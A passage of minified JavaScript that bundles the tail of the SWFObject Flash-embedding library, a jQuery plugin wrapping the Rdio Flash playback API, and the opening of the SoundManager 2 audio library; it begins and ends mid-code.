L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var 